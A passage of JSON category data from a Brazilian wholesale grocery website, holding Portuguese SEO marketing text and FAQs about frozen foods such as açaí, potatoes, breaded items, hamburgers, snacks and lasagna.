Frooty tem textura que derrete na boca.\u003c/p\u003e \r\n\r\n\u003cp\u003eA marca \u003ca href=”https://www.tendaatacado.com.br/produtos-select”\u003eSelect\u003c/a\u003e inovou e trouxe uma versão que dificilmente alguém não vai gostar, afinal, tem sabor de guaraná, um dos preferidos dos brasileiros. Aproveite as variedades e garanta o seu!\u003c/p\u003e\r\n\u003ch2\u003eBenefícios do açaí para a saúde\u003c/h2\u003e \r\n\u003cp\u003eAlém de ter um sabor marcante, que agrada aos mais diversos paladares, o \u003cstrong\u003eaçaí natural\u003c/strong\u003e faz bem à saúde. O alimento oferece uma série de benefícios para o bom funcionamento do nosso organismo.\u003c/p\u003e\r\n\r\n\u003cp\u003eA \u003cstrong\u003efruta açaí\u003c/strong\u003e é rica em vitaminas A, E, K, D, C, B1 e B6 e em minerais, como cálcio, ferro, potássio e magnésio. Isso sem contar com a quantidade de antioxidantes, aminoácidos e óleos essenciais.\u003c/p\u003e\r\n\u003cp\u003ePor isso, o \u003ca href=”https://www.tendaatacado.com.br/alimento-infantil”\u003ealimento\u003c/a\u003e ajuda a prevenir o envelhecimento precoce das células e fortalece o sistema imunológico, sendo uma ótima fonte de energia. Além disso, faz bem para o sangue, combatendo a anemia.\u003c/p\u003e\r\n\u003cp\u003eO consumo na medida certa e sem acompanhamentos muito calóricos ainda ajuda a melhorar o funcionamento do intestino e do sistema cardiovascular. Interessante, não é?\u003c/p\u003e \r\n\u003ch2\u003eEncontre o melhor açaí no Tenda Atacado\u003c/h2\u003e\r\n\u003cp\u003eEstá em busca de um açaí perfeito para usufruir de todos os benefícios que o alimento proporciona? O Tenda Atacado é o lugar certo. Aqui, você encontra variedade com os menores preços.\u003c/p\u003e\r\n\r\n\u003cp\u003eNão deixe de conferir todas as ofertas no setor de \u003ca href=”https://www.tendaatacado.com.br/congelados”\u003econgelados\u003c/a\u003e. Faça suas compras agora mesmo pelo site ou pelo aplicativo e receba tudo no seu endereço. Venha para o Tenda Atacado!\u003c/p\u003e\r\n\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\n\u003ch3\u003eÉ bom comer açaí antes e depois dos treinos?\u003c/h3\u003e\r\n\u003cp\u003eSim, o alimento é uma excelente fonte de energia e também auxilia na regeneração muscular, ajudando a repor nutrientes importantes gastos nos treinos. Só é importante ingerir na forma natural sem acompanhamentos calóricos.\u003c/p\u003e \r\n\u003ch3\u003eComo o açaí congelado é feito?\u003c/h3\u003e\r\n\u003cp\u003eApós o processo de lavagem das frutas, pasteurização e adição de ingredientes, o alimento é congelado em baixíssimas temperaturas. Desse modo, o sabor, a cremosidade e os nutrientes são preservados.\u003c/p\u003e \r\n\u003ch3\u003ePosso comer açaí todos os dias?\u003c/h3\u003e \r\n\u003cp\u003eSim, mas é importante comer moderadamente e sem acompanhamentos calóricos para evitar ganhar peso. Nessas condições, o alimento é saudável e ajuda a ter energia no dia a dia.\u003c/p\u003e \r\n\u003ch3\u003eQuanto tempo posso manter o açaí no congelador?\u003c/h3\u003e\r\n\u003cp\u003eNormalmente, você pode manter o açaí no congelador em até três meses aproximadamente, e sempre se atente à data de validade no rótulo da embalagem.\u003c/p\u003e \r\n\u003ch3\u003eQuais são os sinais de que o açaí está impróprio para consumo?\u003c/h3\u003e \r\n\u003cp\u003eGeralmente, o alimento tem alterações na cor, no cheiro e no sabor. A colocação fica acinzentada ou desbotada, enquanto o cheiro fica forte e desagradável. Já o sabor fica amargo ou adocicado demais.\u003c/p\u003e \r\n","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":69,"link":"batatas","name":"Batatas","countProducts":15,"description":"Batatas","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre  batatas congeladas no Tenda Atacado. São batatas  para fritar no óleo ou na air fryer. Compre no site ou app e retire na loja mais próxima. ","metaTitle":"Batatas: confira opções congeladas","metaAbstract":"Encontre  batatas congeladas no Tenda Atacado. São batatas  para fritar no óleo ou na air fryer. Compre no site ou app e retire na loja mais próxima. ","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/batatassub_batatas.png","gearSeoHtml":"\u003ch2\u003eBatatas: versatilidade, praticidade e sabor garantidos\u003c/h2\u003e \r\n\u003cp\u003eSem dúvidas, as \u003cstrong\u003ebatatas\u003c/strong\u003e são um dos alimentos mais versáteis e amados em todo o Brasil. Elas são muito fáceis de preparar, ainda mais aquelas versões congeladas em palitinhos que você pode fritar e se deliciar.\u003c/p\u003e  \r\n\r\n\u003cp\u003eA \u003cstrong\u003ebatata frita\u003c/strong\u003e fica super crocante, sendo perfeita para almoçar ou comer enquanto assiste ao seu filme preferido. No Tenda Atacado, você encontra uma grande variedade, inclusive batata-doce congelada. Confira e aproveite as ofertas!\u003c/p\u003e \r\n\u003ch2\u003eBenefícios da batata\u003c/h2\u003e \r\n\u003cp\u003eAs batatas são ótimas fontes de cobre e ferro, que aliados ao alto teor de vitaminas B6 e C, aprimoram o funcionamento do cérebro, melhorando a memória. O alimento também reduz a pressão arterial, diminui o estresse e alivia os sintomas da TPM.\u003c/p\u003e \r\n\r\n\u003cp\u003ePor ser rica em minerais, como ferro, magnésio, cálcio, zinco e fósforo, a batata ajuda a manter a estrutura do organismo e a força óssea. Além disso, protege o coração, diminui os riscos de AVC e o desenvolvimento de câncer. Aproveite e garanta a melhor \u003cstrong\u003ebatata frita congelada\u003c/strong\u003e!\u003c/p\u003e \r\n\u003ch2\u003eBatata-doce congelada\u003c/h2\u003e \r\n\u003cp\u003eSe você pensa que o congelamento é uma vantagem somente da batata comum, está enganado! É possível encontrar batatas-doce congeladas e aproveitar todos os seus benefícios. O alimento é ótimo para reforçar nossa imunidade, por ser rico em antioxidantes.\u003c/p\u003e \r\n\r\n\u003cp\u003eAlém disso, o \u003ca href=”https://www.tendaatacado.com.br/legumes”\u003elegume\u003c/a\u003e auxilia no controle do colesterol, fornece energia e favorece o emagrecimento saudável. Não dá para deixar um legume desse fora da sua dieta, não é mesmo? Então, garanta, agora mesmo, sua batata-doce pelos menores preços!\u003c/p\u003e \r\n\u003ch2\u003eTipos de corte de batata congelada\u003c/h2\u003e \r\n\u003cp\u003eDifícil encontrar quem não adore as clássicas batatas fritas, afinal, ela é superprática, saborosa e combina com todo tipo de acompanhamento. Mas, esse não é o único tipo de batata congelada.\u003c/p\u003e  \r\n\r\n\u003cp\u003eSe você também adora aquela batatinha com o corte mais grosso, no Tenda, você encontra a versão rústica com corte caseiro. Há também a \u003cstrong\u003ebatata mccain\u003c/strong\u003e com formato em palito cortado fina.\u003c/p\u003e  \r\n\r\n\u003cp\u003eE, claro, a \u003cstrong\u003ebatata canoa\u003c/strong\u003e, perfeita para apreciar com os mais diversos molhos, inclusive, harmoniza muito bem com catchup e mostarda. Confira nossas ofertas e faça suas compras agora mesmo!\u003c/p\u003e \r\n\u003ch2\u003eAs melhores marcas de batatas congeladas estão no Tenda Atacado\u003c/h2\u003e \r\n\u003cp\u003eSeja batata congelada em palitos, com corte rústico, canoa ou doce, você encontra no Tenda Atacado. Confira as ofertas em nosso departamento de \u003ca href=”https://www.tendaatacado.com.br/congelados”\u003econgelados\u003c/a\u003e e faça as suas compras!\u003c/p\u003e \r\n\r\n\u003cp\u003eAqui, você não precisa se preocupar em ir até uma unidade física para garantir as suas batatas. Acesse o site ou navegue pelo app do Tenda e escolha uma loja mais próxima para retirar os produtos. Aproveite!\u003c/p\u003e \r\n\u003ch2\u003eFAQ\u003c/h2\u003e \r\n\u003ch3\u003eA batata congelada faz mal à saúde?\u003c/h3\u003e\r\n\u003cp\u003eO ideal é preparar a \u003cstrong\u003ebatata frita na air fryer\u003c/strong\u003e ou no forno para reduzir a quantidade de óleo no processo de fritura. Dessa forma, se torna um prato mais saudável para toda a família.\u003c/p\u003e  \r\n\u003ch3\u003eÉ melhor fritar batata congelada ou descongelar primeiro?\u003c/h3\u003e\r\nNão é necessário descongelar a batata antes de fritar, pois o alimento pode ter a textura e o sabor alterados. Apenas retire da embalagem e frite em \u003ca href=”https://www.tendaatacado.com.br/oleos”\u003eóleo\u003c/a\u003e quente ou na air fryer para ficar com aspecto crocante.\u003c/p\u003e  \r\n\u003ch3\u003eQuais são os ingredientes da batata palito congelada?\u003c/h3\u003e \r\n\u003cp\u003eAlém da batata, normalmente, contém óleo vegetal, pirofosfato dissódico ou difosfato dissódico. Algumas marcas incluem dextrose e cúrcuma na fabricação do alimento.\u003c/p\u003e   \r\n\u003ch3\u003eComo as batatas congeladas são produzidas?\u003c/h3\u003e\r\n\u003cp\u003eA batata é colhida, lavada e cortada de acordo com o formato desejado. Depois, as indústrias fritam o \u003ca href=”https://www.tendaatacado.com.br/alimento-infantil”\u003ealimento\u003c/a\u003e rapidamente e congela para alcançar a textura crocante e se tornar segura para o consumo.\u003c/p\u003e  \r\n\r\n\u003ch3\u003eA batata congelada contém gordura?\u003c/h3\u003e \r\n\u003cp\u003eSim, pois é feita com óleos vegetais e são pré-fritas para obter a crocância característica do alimento. Contudo, há marcas que oferecem produtos ideais para preparar na air fryer e reduzir a gordura no processo de fritura com \u003ca href=”https://www.tendaatacado.com.br/oleo-de-soja”\u003eóleo de soja\u003c/a\u003e.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":70,"link":"empanados","name":"Empanados","countProducts":47,"description":"Empanados","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Práticos e deliciosos, os empanados não podem faltar em nossa despensa. Então, confira as ofertas no Tenda Atacado e faça já suas compras!","metaTitle":"Empanados de qualidade com preço baixo estão aqui","metaAbstract":"Práticos e deliciosos, os empanados não podem faltar em nossa despensa. Então, confira as ofertas no Tenda Atacado e faça já suas compras!","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/empanadossub_empanados.png","gearSeoHtml":"\u003ch2\u003e\u003ccenter\u003eEmpanados\u003c/center\u003e\u003c/h2\u003e\r\n\u003cp\u003eNão dá para negar que diversos alimentos ficam muito mais saborosos quando são \u003cb\u003eempanados\u003c/b\u003e. Pense naquele filé de frango, por exemplo, ou, talvez naqueles anéis de cebola saindo da frigideira, quentinhos, sequinhos e crocantes por fora e macios por dentro, uma tentação, não é mesmo?\u003c/p\u003e\r\n\u003cp\u003eInfelizmente, prepará-los pode não ser prático, ainda mais para quem tem uma rotina agitada. Se esse é o seu caso, você não precisa se preocupar achando que não vai apreciar esses alimentos deliciosos. Afinal, o \u003ca href=\"https://www.tendaatacado.com.br/\"\u003e\u003cu\u003eTenda Atacado\u003c/u\u003e\u003c/a\u003e selecionou as melhores opções de steak de frango, nuggets e \u003cb\u003eanéis de cebola\u003c/b\u003e, prontinhos para a frigideira. Confira!\u003c/p\u003e\r\n\u003ch2\u003eSteak de frango\u003c/h2\u003e\r\n\u003cp\u003eO \u003cb\u003esteak de frango\u003c/b\u003e é feito, sobretudo, com filé de peito de frango moído. Essa carne é misturada com temperos e conservantes, mas a receita muda de acordo com a marca que está produzindo. A massa é empanada com uma farinha especial, que garante a crocância desejada.\u003c/p\u003e\r\n\u003cp\u003eAntes desse empanado ser congelado, ele passa por uma pré-fritura, assim, quando vamos prepará-lo, bastam 10 ou 15 minutos para ficar pronto. No Tenda Atacado, você encontra o filé empanado nas melhores marcas e pelos menores preços!\u003c/p\u003e\r\n\u003ch2\u003eNuggets\u003c/h2\u003e\r\n\u003cp\u003eAssim como o steak, o nugget é feito com peito de frango moído e recebe temperos e outros ingredientes que variam de acordo com a receita da marca. Eles são uma ótima opção para a criançada, já que a unidade é pequena e, em alguns casos, como o \u003cb\u003eMini Chicken\u003c/b\u003e da Perdigão, possuem formatos divertidos.\u003c/p\u003e\r\n\u003cp\u003eAlém disso, é possível encontrar esses \u003cb\u003eempanados de peito de frango\u003c/b\u003e com recheios, como pedacinhos de queijo, presunto e legumes. Uma vantagem desse empanado, é que ele pode ser assado ou frito. Aproveite as ofertas do Tenda para deixar as refeições do seu filho mais divertidas.\u003c/p\u003e\r\n\u003ch2\u003eAnéis de cebola\u003c/h2\u003e\r\n\u003cp\u003eAlém de ser um ingrediente essencial em diversos pratos, a cebola pode muito bem ser o prato principal. Afinal, quem resiste aos anéis de cebola fritos e quentinhos? O melhor de tudo é que a cebola é muito saudável e fornece uma série de benefícios para nosso organismo.\u003c/p\u003e\r\n\u003cp\u003eEla é rica em minerais como ferro, fósforo e cálcio, que cuidam da saúde dos ossos e da circulação sanguínea, e é uma ótima fonte de vitamina A, C e do complexo B. Sem contar com os antioxidantes que previnem o envelhecimento da pele. Confira as ofertas dos \u003cb\u003eanéis de cebola empanada\u003c/b\u003e no Tenda e adquira-os já.\u003c/p\u003e\r\n\u003ch2\u003eEmpanados para todos os gostos estão aqui!\u003c/h2\u003e\r\n\u003cp\u003eSaborosos, crocantes e muito práticos, os empanados têm sua presença garantida nos lares de todo o Brasil. Para que esses alimentos nunca faltem em seu estoque, confira o \u003ca href=\"https://www.tendaatacado.com.br/congelados\"\u003e\u003cu\u003ecatálogo online\u003c/u\u003e\u003c/a\u003e do Tenda Atacado e faça suas compras!\u003c/p\u003e\r\n\u003cp\u003eAlém de aproveitar as melhores ofertas, aqui, você conta com a possibilidade de comprar pela internet e retirar quando e onde desejar! É conveniência a preço de atacado!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":71,"link":"hamburguer","name":"Hambúrguer","countProducts":30,"description":"Hambúrguer","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O hamburguer é opção prática e deliciosa para lanches, almoços e jantares.  Compre hamburguer congelado no varejo ou por atacado e receba em casa. ","metaTitle":"Hamburguer: confiras as melhores marcas e sabores do mercado","metaAbstract":"O hamburguer é opção prática e deliciosa para lanches, almoços e jantares.  Compre hamburguer congelado no varejo ou por atacado e receba em casa. ","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/hamburguersub_hamburguer.png","gearSeoHtml":"\u003ch2\u003eHambúrguer: delicioso e prático para o dia a dia\u003c/h2\u003e \r\n\u003cp\u003eHá muito tempo o \u003cstrong\u003ehambúrguer\u003c/strong\u003e deixou de ser um item utilizado unicamente para preparar sanduíches. Ele é um ótimo acompanhante dos mais diversos pratos, substituindo, muitas vezes, o bife.\u003c/p\u003e \r\n\r\n\u003cp\u003eEssa popularização do \u003cstrong\u003ehambúrguer tradicional\u003c/strong\u003e congelado se deve, principalmente, pela praticidade do preparo. Afinal, não é necessário tirar a gordura do alimento e nem temperar. Sendo assim, conheça as opções e garanta o seu com menor preço no Tenda Atacado!\u003c/p\u003e \r\n\u003ch2\u003eVantagens do hambúrguer congelado\u003c/h2\u003e  \r\n\u003cp\u003eContar com alimentos práticos em uma rotina corrida é essencial para facilitar o preparo dos pratos. É aí que entra o \u003cstrong\u003ehambúrguer de carne\u003c/strong\u003e congelado. O alimento não necessita de nenhum cuidado especial, sendo fácil e rápido de fazer.\u003c/p\u003e \r\n\r\n\u003cp\u003eO \u003cstrong\u003ehambúrguer de carne moída\u003c/strong\u003e, geralmente, é composto por carnes vermelhas e brancas. Ou seja, é um alimento com bastante proteína e carboidratos. Além disso, durante a produção, ele recebe a quantidade ideal de temperos, ficando prontinho para o consumo.\u003c/p\u003e \r\n\u003ch2\u003eHambúrguer de frango\u003c/h2\u003e \r\n\u003cp\u003eSe você busca uma opção com menos gordura, o \u003cstrong\u003ehambúrguer de frango\u003c/strong\u003e é uma das melhores escolhas. Além de ser tão prático quanto a versão bovina, ele tem o sabor mais leve e combina com diversas receitas, inclusive saladas.\u003c/p\u003e \r\n\r\n\u003cp\u003eSe você quer pratos deliciosos e práticos, esse hambúrguer é a escolha certa. No Tenda Atacado, você encontra as melhores marcas com preços acessíveis para economizar muito.\u003c/p\u003e \r\n\u003ch2\u003eDiferentes tipos de hambúrguer bovino\u003c/h2\u003e  \r\n\u003cp\u003eO hambúrguer bovino congelado está no mercado há anos, mas para quem não é muito fã do tradicional, pode escolher outros sabores. O de picanha e o de costela, por exemplo, são opções deliciosas.\u003c/p\u003e  \r\n\r\n\u003cp\u003eNo Tenda Atacado, você encontra essas versões de \u003cstrong\u003ehambúrguer Sadia\u003c/strong\u003e, uma das marcas de alimentos mais populares. Como é versátil, é possível fritar, assar ou grelhar para comer com pão ou como acompanhamento no almoço ou jantar.\u003c/p\u003e   \r\n\r\n\u003cp\u003ePara deixar o seu dia a dia ainda mais prático, você pode comprar hambúrguer por atacado e ter o seu sabor favorito sempre à disposição. No site, há uma grande variedade de marcas, como os produtos Aurora, Perdigão, Texas e Brasa.\u003c/p\u003e \r\n\r\n\u003cp\u003eAlém dos sabores mencionados, tem o sabor churrasco produzido com carnes selecionadas. O misto com \u003ca href=”https://www.tendaatacado.com.br/carnes-aves-e-peixes”\u003ecarne\u003c/a\u003e bovina e de frango defumado também são muito saborosos. Aproveite!\u003c/p\u003e \r\n\u003ch2\u003eOs melhores hambúrgueres estão no Tenda Atacado\u003c/h2\u003e  \r\n\u003cp\u003eVocê não precisa ir até a loja física para comprar seu hambúrguer favorito. Basta fazer suas compras no site ou no aplicativo do Tenda Atacado, agendar a entrega ou retirar em uma loja mais próxima.\u003c/p\u003e   \r\n\r\n\u003cp\u003eAproveite e conheça o nosso catálogo on-line com diversas opções de congelados. São várias marcas de batatas, empanados, \u003ca href=”https://www.tendaatacado.com.br/paes-e-bolos”\u003epão\u003c/a\u003e de queijo, pizza e muito mais para facilitar sua rotina na cozinha.\u003c/p\u003e  \r\n\u003ch2\u003eFAQ\u003c/h2\u003e \r\n\u003ch3\u003ePosso preparar hambúrguer na airfryer?\u003c/h3\u003e\r\n\u003cp\u003eSim. Se o alimento estiver congelado, deixe-o descongelando por 5 minutos na airfryer a 160 °C por cerca de 5 minutos. Após esse tempo, aumente a temperatura do \u003ca href=”https://www.tendaatacado.com.br/eletronicos-e-eletroportateis”\u003eeletrodoméstico\u003c/a\u003e para 200 °C e deixe assar por até 15 minutos.\u003c/p\u003e  \r\n\u003ch3\u003eQuais os melhores óleos para fritar hambúrguer? \u003c/h3\u003e\r\n\u003cp\u003eO mais comum é o \u003ca href=”https://www.tendaatacado.com.br/oleos”\u003eóleo\u003c/a\u003e de soja, mas também pode fritar o alimento no óleo de canola e girassol. A versão de soja e girassol deve ficar em uma temperatura de 230ºC, enquanto o óleo de canola a 224ºC.\u003c/p\u003e  \r\n\r\n\u003ch3\u003eComo preservar a qualidade do hambúrguer por mais tempo?\u003c/h3\u003e\r\n\u003cp\u003eVocê pode manter o alimento no congelador em embalagem fechada por até 60 dias. Mesmo assim, é essencial consumi-lo até o prazo de validade especificado no produto.\u003c/p\u003e  \r\n\u003ch3\u003eComo identificar um hambúrguer estragado?\u003c/h3\u003e\r\n\u003cp\u003eA cor do hambúrguer muda quando está estragada, ficando mais escuro ou esverdeado. Também é importante observar a textura, que se torna mais pegajosa, além de ficar com odor desagradável.\u003c/p\u003e \r\n\u003ch3\u003eQual a melhor maneira de preparar o hambúrguer congelado?\u003c/h3\u003e\r\n\u003cp\u003eAs formas mais comuns são na \u003ca href=”https://www.tendaatacado.com.br/fritadeira”\u003ehttps://www.tendaatacado.com.br/fritadeira\u003c/a\u003e elétrica, no forno ou na frigideira, mas depende das necessidades e preferências de cada pessoa. Na fritadeira e no forno não é necessário colocar óleo, sendo mais prático e saudável. Enquanto na frigideira precisa de óleo para fritá-lo.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":72,"link":"kibe-e-almondegas","name":"Kibe e Almondegas","countProducts":9,"description":"Kibe e Almondegas","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Kibe e Almondegas","metaTitle":"Kibe e Almondegas","metaAbstract":"Kibe e Almondegas","featured":false,"gearSeoHtml":"","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":73,"link":"lanches","name":"Lanches","countProducts":14,"description":"Lanches","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Descubra os melhores lanches congelados para sua rotina. Práticos, saborosos e perfeitos para qualquer hora do dia, conheça a variedade Tenda Atacado!","metaTitle":"Lanches congelados: mais praticidade e sabor","metaAbstract":"Descubra os melhores lanches congelados para sua rotina. Práticos, saborosos e perfeitos para qualquer hora do dia, conheça a variedade Tenda Atacado!","featured":false,"gearSeoHtml":"\u003cH2\u003eLanches congelados: mais sabor e rapidez na rotina\u003c/H2\u003e\r\n\u003cp\u003eRápidos de preparar, os \u003cstrong\u003elanches congelados\u003c/strong\u003e são ótimos para agilizar a rotina e o preparo das refeições no dia a dia. Assim, você não precisa abrir mão de algo saboroso em meio à correria.\u003c/p\u003e\r\n\u003cp\u003eEntre os compromissos profissionais e pessoais, muitas vezes não sobra tempo para fazer algo mais elaborado na cozinha. É nessa hora que os lanches congelados fazem a diferença.\u003c/p\u003e\r\n\u003cp\u003eEles são ótimos para incluir na lista de compras e ter sempre em casa. Assim, quando a fome bater, você tem a certeza de que vai ter uma boa opção para preparar um \u003cstrong\u003elanche de micro-ondas\u003c/strong\u003e rapidamente.\u003c/p\u003e\r\n\u003cp\u003eOs \u003ca href=“https://www.tendaatacado.com.br/congelados”\u003econgelados\u003c/a\u003e também são alternativas interessantes para quem tem lanchonetes, mercados revendedores ou bares e outros estabelecimentos comerciais do ramo alimentício. Seja para revenda ou preparo e venda ágil, é uma ótima alternativa para melhorar o faturamento\u003c/p\u003e\r\n\u003cH2\u003eConheça alguns lanches congelados\u003c/H2\u003e\r\n\u003cp\u003eDo \u003cstrong\u003eX-burguer congelado\u003c/strong\u003e a rolinhos recheados e wraps, o que não falta é variedade de produtos e sabores. Conheça os principais lanches congelados a seguir.\u003c/p\u003e\r\n\u003cp\u003eO Hot Hit é um wrap com diferentes tipos de recheio, como frango e \u003ca href=“https://www.tendaatacado.com.br/massa-de-pizza”\u003epizza\u003c/a\u003e, e fica pronto em apenas 2 minutos. Pode ser servido na hora do lanche ou até mesmo como uma substituição do jantar.\u003c/p\u003e\r\n\u003cp\u003eOutra boa pedida é o \u003cstrong\u003elanche Hot Pocket Sadia\u003c/strong\u003e, um sanduíche que também tem recheios variados, como picanha, frango e vegetal, com acompanhamentos como cheddar. Basta colocar no micro-ondas, que fica pronto em até 2 minutos.\u003c/p\u003e\r\n\u003cp\u003eVocê ainda pode escolher entre diferentes marcas, como o sanduíche da Sadia, empresa com enorme tradição no ramo de frios e comidas congeladas, sempre com muita qualidade para o consumidor.\u003c/p\u003e\r\n\u003cp\u003eTodos os congelados disponíveis no Tenda são de alta qualidade e boas opções para quem está procurando um preparo rápido, como o \u003cstrong\u003elanche pronto da Sadia\u003c/strong\u003e no micro-ondas. Basta tirar do congelador, ler as orientações da embalagem e aquecer pelo tempo indicado.\u003c/p\u003e\r\n\u003cH3\u003eVantagens dos lanches congelados\u003c/H3\u003e\r\n\u003cp\u003eA praticidade é, sem dúvida, um dos principais pontos positivos dos lanches congelados. Isso possibilita que você tenha mais tempo livre para se dedicar a diferentes afazeres, como a \u003ca href=“https://www.tendaatacado.com.br/limpeza-de-casa”\u003elimpeza da casa\u003c/a\u003e, e até mesmo a outras paixões e hobbies.\u003c/p\u003e\r\n\u003cp\u003eComo eles são produtos muito fáceis de armazenar e já vêm embalados, ajudam também a manter as prateleiras da geladeira e do congelador mais organizadas. Você pode até mesmo separar por sabores.\u003c/p\u003e\r\n\u003cp\u003eO \u003cstrong\u003elanche congelado Seara\u003c/strong\u003e também é uma alternativa que reduz o desperdício de alimentos, pois geralmente é do tamanho certo para ser consumido por uma pessoa. Se você não estiver com tanta fome no momento, pode fazer a metade e guardar novamente a outra parte.\u003c/p\u003e\r\n\u003cH2\u003eFaça as suas compras com mais economia no Tenda Atacado\u003c/H2\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra uma grande variedade de lanches, como \u003ca href=“https://www.tendaatacado.com.br/hamburguer”\u003ehambúrguer\u003c/a\u003e, pizza e kibe, além de pratos prontos como lasanha e outros. Tudo em uma grande variedade de marcas e a preços baixos.\u003c/p\u003e\r\n\u003cp\u003eAcompanhe todas as ofertas no site ou baixe o app do Tenda Atacado para escolher os melhores \u003ca href=“https://www.tendaatacado.com.br/lanches”\u003elanches\u003c/a\u003e e tudo o que precisar com condições exclusivas.\u003c/p\u003e\r\n\u003cp\u003eDepois, é só fazer o seu pedido de alimentos, produtos de limpeza, utilidades domésticas, entre outros, e aguardar a entrega na sua casa. Tudo com muita praticidade e economia. Venha para o Tenda Atacado e confira!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":68,"link":"lasanha-congelada","name":"Lasanha Congelada","countProducts":14,"description":"Lasanha Congelada","parentId":7,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"A lasanha congelada é prática de preparar e saborosa para o dia a dia. Descubra os sabores e compre sua lasanha congelada favorita no Tenda Atacado!","metaTitle":"Lasanha congelada: saborosa e prática","metaAbstract":"A lasanha congelada é prática de preparar e saborosa para o dia a dia. Descubra os sabores e compre sua lasanha congelada favorita no Tenda Atacado!","featured":false,"gearSeoHtml":"\u003ch2\u003eLasanha congelada: praticidade para a rotina\u003c/h2\u003e\r\n\r\n\u003cp\u003eEconomizar na hora de pedir delivery ou comer um prato rápido nos dias de cansaço é ótimo, não é mesmo? Ter os dois juntos com gostinho especial é melhor ainda. Isso é possível com a \u003cstrong\u003elasanha congelada\u003c/strong\u003e, feita para matar a fome a qualquer hora do dia e ainda deixar quem a saboreia lambendo os dedos.\u003c/p\u003e\r\n\r\n\u003cp\u003eE que tal ter isso disponível na sua geladeira com economia, praticidade e qualidade? É o que o Tenda Atacado oferece a você, aliando o preço e a variedade do atacado com a proximidade do varejo. Confira as opções de lasanha congelada!\u003c/p\u003e\r\n\u003ch2\u003eLasanha congelada com sabores para todos os gostos\u003c/h2\u003e\r\n\u003cp\u003eA lasanha é uma \u003ca href=\"https://www.tendaatacado.com.br/massas-e-molhos\"\u003emassa\u003c/a\u003e especial e, em algumas situações, como os almoços de fim de semana em que reunimos os amigos e familiares, faz o momento ser único. Mas e quando queremos aquele sabor específico e não temos tempo de procurar os ingredientes? Entram em ação as lasanhas congeladas!\u003c/p\u003e\r\n\r\n\u003cp\u003eA variedade de sabores agrada diferentes paladares. Prefere um sabor tradicional? Tem a \u003cstrong\u003elasanha congelada bolonhesa\u003c/strong\u003e. Gosta de frango? Também está no catálogo. Quer uma opção sem nenhum tipo de carne? A de quatro queijos dá conta do recado. É só escolher e se deliciar.\u003c/p\u003e\r\n\u003ch2\u003ePrato cheio em minutos\u003c/h2\u003e\r\n\u003cp\u003eA praticidade é um dos principais pontos positivos da lasanha congelada. Na correria da rotina, há dias em que sobra pouco tempo para cozinhar uma refeição. Mas, com a \u003cstrong\u003elasanha congelada Sadia\u003c/strong\u003e, por exemplo, alguns minutos no forno ou micro-ondas são suficientes para se saciar.\u003c/p\u003e\r\n\r\n\u003cp\u003eEntre 12 e 15 minutos, variando de acordo com a potência de cada eletrodoméstico, a \u003cstrong\u003elasanha congelada de 1kg\u003c/strong\u003e ou 600g fica pronta para consumo. Já imaginou comer bem sem sujar várias panelas, potes e pratos? É o que a versão pronta oferece a você, indo direto para o seu prato!\u003c/p\u003e\r\n\r\n\u003ch2\u003eCom a lasanha congelada, o desperdício passa longe\u003c/h2\u003e\r\n\u003cp\u003eOutro problema evitado é o desperdício. Quantas vezes aquele arroz parado no canto da geladeira ou a carne que sobrou no fim de semana foram para o lixo? Com comidas congeladas, como a lasanha e \u003ca href=\"https://www.tendaatacado.com.br/tortas-salgadas\"\u003etortas salgadas\u003c/a\u003e, sua refeição vem na medida certa para você não se preocupar.\u003c/p\u003e\r\n\r\n\u003cp\u003eAfinal de contas, seja com a \u003cstrong\u003elasanha de frango congelada\u003c/strong\u003e ou de outro sabor, a refeição oferece também um consumo consciente e a valorização do dinheiro que vem depois de tanto trabalho.\u003c/p\u003e\r\n\u003ch2\u003eDiferenciais das lasanhas congeladas\u003c/h2\u003e\r\n\u003cp\u003eCada lasanha congelada por ter seus próprios diferenciais, que conquistam os consumidores e se tornam suas favoritas. A Seara, por exemplo, tem produtos \u003ca href=\"https://www.tendaatacado.com.br/congelados\"\u003econgelados\u003c/a\u003e embalados em uma bandeja exclusiva que aquece a comida por igual. O que oferece uma vantagem para o preparo no micro-ondas.\u003c/p\u003e \r\n\r\n\u003cp\u003eMais que isso, a marca também prepara a lasanha com molho refogado, que traz um gostinho de comida feita em casa. Com esse cuidado, cada camada ganha um toque de sabor aconchegante e a massa se mantém bem úmida.\u003c/p\u003e \r\n\r\n\u003cp\u003eJá a Aurora se destaca pelas versões com massa fresca. Essa característica amplia o frescor do produto e se assemelha às clássicas lasanhas caseiras, podendo ser servida nos almoços de família, para além da correria do dia a dia.\u003c/p\u003e \r\n\r\n\u003cp\u003eAgora se você prioriza um recheio generoso, saiba que a Sadia pensou nesse quesito. A opção desenvolvida pela marca tem mais carne e \u003ca href=\"https://www.tendaatacado.com.br/queijos\"\u003equeijo\u003c/a\u003e, tornando cada mordida mais suculenta.\u003c/p\u003e \r\n\u003ch2\u003eEconomize e tenha qualidade no dia a dia com o Tenda Atacado!\u003c/h2\u003e\r\n\u003cp\u003eAqui, você pode comprar lasanha congelada para sua rotina e repor os itens em seu estoque ou despensa com a facilidade. Aproveite as \u003ca href=\"https://www.tendaatacado.com.br/promocoes-e-ofertas\"\u003eofertas\u003c/a\u003e do Tenda Atacado, além da comodidade de poder retirar gratuitamente suas compras na loja. Conforme a disponibilidade por 